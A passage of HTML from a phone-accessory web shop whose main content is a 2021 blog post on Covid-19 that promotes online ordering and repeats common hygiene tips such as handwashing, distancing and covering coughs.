                          </details></li><li><a href="/en-gb/collections/new-arrival-iphone-cases" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            NEW ARRIVAL &amp; FEATURED
                          </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            TRACK MY ORDER
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=GB" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/en-gb" class="header__heading-link link link--text focus-inset"><img src="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500" alt="Sky-cover" srcset="//sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=50 50w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=100 100w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=150 150w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=200 200w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=250 250w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=300 300w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=400 400w, //sky-cover.com/cdn/shop/files/Skycover_logo_Black.webp?v=1747333524&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CATALOG</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/en-gb/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All COLLECTIONS
                              </a></li><li>
                              <a href="/en-gb/collections/all" class="mega-menu__link mega-menu__link--level-2 link">
                                All PRODUCTS
                              </a></li><li>
                              <a href="/en-gb/collections/metal-aluminum" class="mega-menu__link mega-menu__link--level-2 link">
                                ALUMINUM CASE
                              </a></li><li>
                              <a href="/en-gb/collections/leathery" class="mega-menu__link mega-menu__link--level-2 link">
                                LEATHER CASE
                              </a></li><li>
                              <a href="/en-gb/collections/screen-protectors" class="mega-menu__link mega-menu__link--level-2 link">
                                SCREEN PROTECTORS
                              </a></li><li>
                              <a href="/en-gb/collections/titanium" class="mega-menu__link mega-menu__link--level-2 link">
                                TITANIUM CASES
                              </a></li><li>
                              <a href="/en-gb/collections/fanny-cover" class="mega-menu__link mega-menu__link--level-2 link">
                                Fanny Cover
                              </a></li><li>
                              <a href="/en-gb/collections/motorcycle" class="mega-menu__link mega-menu__link--level-2 link">
                                BIKE &amp; MOTORCYCLE
                              </a></li><li>
                              <a href="/en-gb/collections/magsafe" class="mega-menu__link mega-menu__link--level-2 link">
                                MagSafe® COVERS
                              </a></li><li>
                              <a href="/en-gb/collections/phone-accessories-for-iphone-16-15-14-13-12-pro-max-case-iphone-11-cases" class="mega-menu__link mega-menu__link--level-2 link">
                                APPLE ACCESSORIES
                              </a></li><li>
                              <a href="/en-gb/collections/solar-energy" class="mega-menu__link mega-menu__link--level-2 link">
                                Solar Energy
                              </a></li><li>
                              <a href="/en-gb/collections/smart-watch" class="mega-menu__link mega-menu__link--level-2 link">
                                SMART WATCH 
                              </a></li><li>
                              <a href="/en-gb/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                WATCH CASE &amp; STRAP
                              </a></li><li>
                              <a href="/en-gb/collections/phone-holder" class="mega-menu__link mega-menu__link--level-2 link">
                                PHONE HOLDER
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>SHOP BY DEVICES</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/en-gb/collections/iphone-1" class="mega-menu__link mega-menu__link--level-2 link">
                                iPHONE SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/iphone-17-pro-max" class="mega-menu__link link">
                                        iPhone 17 Pro Max
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17-pro" class="mega-menu__link link">
                                        iPhone 17 Pro
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17-air" class="mega-menu__link link">
                                        iPhone 17 Air
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-17" class="mega-menu__link link">
                                        iPhone 17
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-pro-max" class="mega-menu__link link">
                                        IPHONE 16 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-pro" class="mega-menu__link link">
                                        IPHONE 16 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16-plus" class="mega-menu__link link">
                                        IPHONE 16 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16" class="mega-menu__link link">
                                        IPHONE 16
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-16e" class="mega-menu__link link">
                                        IPHONE 16e
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-pro-max-case" class="mega-menu__link link">
                                        IPHONE 15 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-pro-with-sky-cover-ultimate-protection-and-unlimited-style" class="mega-menu__link link">
                                        IPHONE 15 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15-plus-case" class="mega-menu__link link">
                                        IPHONE 15 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-15" class="mega-menu__link link">
                                        IPHONE 15
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-pro-max" class="mega-menu__link link">
                                        IPHONE 14 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-pro" class="mega-menu__link link">
                                        IPHONE 14 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14-plus-cases" class="mega-menu__link link">
                                        IPHONE 14 PLUS
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-14" class="mega-menu__link link">
                                        IPHONE 14
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-pro-max" class="mega-menu__link link">
                                        IPHONE 13 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-pro" class="mega-menu__link link">
                                        IPHONE 13 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13" class="mega-menu__link link">
                                        IPHONE 13
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-13-mini-case" class="mega-menu__link link">
                                        IPHONE 13 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-promax" class="mega-menu__link link">
                                        IPHONE 12 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-pro" class="mega-menu__link link">
                                        IPHONE 12 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12" class="mega-menu__link link">
                                        IPHONE 12
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-12-mini-case" class="mega-menu__link link">
                                        IPHONE 12 MINI
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-pro-max-case" class="mega-menu__link link">
                                        IPHONE 11 PRO MAX
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-pro-case" class="mega-menu__link link">
                                        IPHONE 11 PRO
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/iphone-11-case" class="mega-menu__link link">
                                        IPHONE 11
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/samsung-galaxy" class="mega-menu__link mega-menu__link--level-2 link">
                                GALAXY S SERIES
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/new-galaxy-s25-ultra" class="mega-menu__link link">
                                        NEW! Galaxy S25 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/new-galaxy-s25" class="mega-menu__link link">
                                        NEW! Galaxy S25
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/new-galaxy-s25-1" class="mega-menu__link link">
                                        NEW! Galaxy S25+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24-ultra" class="mega-menu__link link">
                                        Galaxy S24 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24" class="mega-menu__link link">
                                        Galaxy S24
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s24-plus" class="mega-menu__link link">
                                        Galaxy S24+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-ultra" class="mega-menu__link link">
                                        Galaxy S23 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23" class="mega-menu__link link">
                                        Galaxy S23
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-fe-cases" class="mega-menu__link link">
                                        Galaxy S23 FE
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s23-plus" class="mega-menu__link link">
                                        Galaxy S23+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-ultra-cases" class="mega-menu__link link">
                                        Galaxy S22 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-cases" class="mega-menu__link link">
                                        Galaxy S22 
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s22-cases-1" class="mega-menu__link link">
                                        Galaxy S22+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-ultra" class="mega-menu__link link">
                                        Galaxy S21 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-cases" class="mega-menu__link link">
                                        Galaxy S21
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s21-cases-1" class="mega-menu__link link">
                                        Galaxy S21+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20-ultra-cases" class="mega-menu__link link">
                                        Galaxy S20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20" class="mega-menu__link link">
                                        Galaxy S20
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-s20-plus" class="mega-menu__link link">
                                        Galaxy S20+
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/samsung-galaxy-note-20-ultra" class="mega-menu__link link">
                                        Galaxy Note 20 Ultra
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/galaxy-note-20" class="mega-menu__link link">
                                        Galaxy Note 20
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/watch-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                APPELE WATCH
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/smart-watch" class="mega-menu__link link">
                                        SMART WATCH
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/replacement-straps-for-swatch-genuine-leather-apple-watch-screen-protectors" class="mega-menu__link link">
                                        Genuine Swatch Leather Strap
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/3d-full-coverage-apple-watch-screen-protectors-hd-protective-film" class="mega-menu__link link">
                                        3D full screen coverage
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/band-woman-strap-leather-smart-watch-replacement-watch-strap" class="mega-menu__link link">
                                        Strap Leather Smart Watch
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/genuine-swatch-replacement-straps-apple-watch-screen-protectors" class="mega-menu__link link">
                                        genuine swatch replacement straps
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/products/360-protection-dumper-tempered-glass-apple-watch-screen-cases" class="mega-menu__link link">
                                        Glass Watch cases
                                      </a>
                                    </li></ul></li><li>
                              <a href="/en-gb/collections/airpods" class="mega-menu__link mega-menu__link--level-2 link">
                                AIRPODS
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/en-gb/collections/headphones" class="mega-menu__link link">
                                        Headphones
                                      </a>
                                    </li><li>
                                      <a href="/en-gb/collections/airpods-case" class="mega-menu__link link">
                                        AirPods Case
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><a href="/en-gb/collections/new-arrival-iphone-cases" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>NEW ARRIVAL &amp; FEATURED</span>
                  </a></li><li><a href="https://sky-cover.com/apps/parcelpanel" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>TRACK MY ORDER</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-gb/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="CJSqGCX9+YVXKqFfjH5IGLQwmciZlmE0Ww9d48u2eRoCyIqRhRkxQHOrtwdTpA64/TZNkiVVUx1jUt6LbFEgiEbK7EzZppoMDkAk9VTbVu+VlgW6AoZU7YJZ44NWd2XyhYOqVPuaLiLDMIV3aWAJkVP4tLbW9WpC5u1CKqoo/T6sFaSGaD2ZUgXg8X2AtAGx13CBpYNl33zf0iBW07oGdXgfWvuu7v+nRZDGopXCHQx3stIj0u+md6i2YcPKCEsEN3Ua3IF53P3E0kbG2weTtWNpbuvTg/Cj7D3MSZGniAoQLX4ishRtFMLHYWQQ6GLg/yb1arPxIKvbIBnoz8GbvBKb49ZeJkUptXc4rPL0ys0xV6/KgroFy3lUlx6g/cDEqQoFsIVZ9zZABDGClbXd2g==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://sky-cover.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en-gb/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Sky-cover",
    
      "logo": "https:\/\/sky-cover.com\/cdn\/shop\/files\/Skycover_logo_Black.webp?v=1747333524\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/sky-cover.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25249363624275__main" class="shopify-section section"><link href="//sky-cover.com/cdn/shop/t/62/assets/section-blog-post.css?v=76819555938050272411747074253" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //sky-cover.com/cdn/shop/articles/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045&width=350 350w,
                  
                  
                  
                  
                  
                  //sky-cover.com/cdn/shop/articles/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045 512w
                "
                sizes="(min-width: 1600px) 1500px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//sky-cover.com/cdn/shop/articles/My_project-10_d0998ced-99ce-4e0d-b56e-b4005c0ea6f8.png?v=1672932045&width=1100"
                loading="eager"
                fetchpriority="high"
                width="512"
                height="512"
                alt="Covid-19"
              >
            </div>
          </div><header class="page-width page-width--narrow" >
          <h1 class="article-template__title" itemprop="headline">Covid-19</h1><span class="circle-divider caption-with-letter-spacing" itemprop="dateCreated pubdate datePublished"><time datetime="2021-11-01T07:35:59Z">November 1, 2021</time></span></header><div class="article-template__social-sharing page-width page-width--narrow" >
          
          
<script src="//sky-cover.com/cdn/shop/t/62/assets/share.js?v=23059556731731026671747074254" defer="defer"></script>

<share-button id="Share-template--25249363624275__main" class="share-button quick-add-hidden" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--25249363624275__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--25249363624275__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--25249363624275__main"
          value="https://sky-cover.com/en-gb/blogs/covide-19/covid-19"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--25249363624275__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width page-width--narrow rte"
          itemprop="articleBody"
          
        >
          <p><strong>sky-cover </strong>faced the health crisis of Covid-19<br><br> We recognize the challenge of launching such an effort in the midst of the Covid-19 health crisis. We truly care about the health, safety and well-being of all our stakeholders, whether they are our users, our partners or our community.<br><br> In this challenging period when it would be wise to minimize social interactions as much as possible, we offer an alternative to physical shopping by offering our customers the opportunity to digitalize this entire process, from item selection to order placement to checkout and delivery. Thus, reduce physical contact to ensure your health. We offer several delivery methods so that we can get your essential products to you as quickly as possible. In addition, we obviously have protective products against Covid-19 such as masks, soap dispensers or thermometers.<br><br><strong> Security measures for your benefit and ours too</strong><br><br> Of course, simply viewing an online shopping site is not enough to counter this threat. We have taken precautionary measures internally and externally while developing health strategies that we will continue to evaluate and improve as the health situation evolves. We must remain united, responsible and committed.<br><br> Thus, our delivery workers are fully equipped and trained to face the crisis. Passwords are hygiene, protection and precautions.<br><br> <strong>How do you protect yourself?</strong><br><br> Take care of your health and protect others by following these tips:<br><br> Wash your hands frequently<br><br> Washing your hands frequently with an alcohol-based hand sanitizer or soap and water kills the virus if it is on your hands.<br><br> <strong>Avoid close contact</strong><br><br> Maintain a distance of at least 1 meter from other people, especially if they are coughing, sneezing, or have a fever. When someone with a respiratory virus coughs or sneezes, they release small droplets that contain the virus.<br> If you are too close, you can inhale the virus.<br><br> <strong>Avoid touching the eyes, nose and mouth.</strong><br><br> Maintain a distance of at least 1 meter from other people, especially if they are coughing, sneezing, or have a fever. Hands touch many surfaces that can be contaminated with the virus. If you touch your eyes, nose, or mouth, you may be exposed to the virus on these surfaces.<br><br> <strong>Respect the rules of respiratory hygiene</strong><br><br> Cover your mouth and nose with your elbow or a tissue if you cough or sneeze - immediately throw the tissue into a closed basket and wash your hands with an alcohol-based solution or soap and water. Covering your mouth and nose when you cough or sneeze helps prevent the spread of viruses and other pathogens.<br><br> <strong>Stay informed and follow your doctor's advice</strong><br><br> Keep abreast of the latest developments related to COVID-19. Follow the advice of your doctor, state and local health authorities, or your employer on how to protect yourself and others from COVID-19. National and local authorities have the most up-to-date information on whether or not COVID-19 is spreading in the area you are in. They are in the best position to explain what people in your area should do to protect themselves.<br><br> <span style="color: #000000;"><strong>Preventive measures for people who have visited or have recently </strong></span></p>
<p><span style="color: #000000;"><strong>(within the past 14 days) visited areas where COVID-19 is commo<span style="text-decoration: underline;"><span>n</span></span></strong></span><br><br> If you start to feel unwell, even if you have mild symptoms such as a headache and a weak runny nose, stay home until you recover. why ? Avoiding contact with other people and going to health care facilities will allow these facilities to operate more efficiently and protect you and others from COVID-19 and other viral diseases. See a doctor right away if you have a fever, cough and difficulty breathing, it could be a respiratory infection or another serious condition. Call your doctor and tell them if you have recently traveled or been in contact with travelers.</p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/en-gb/blogs/covide-19" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
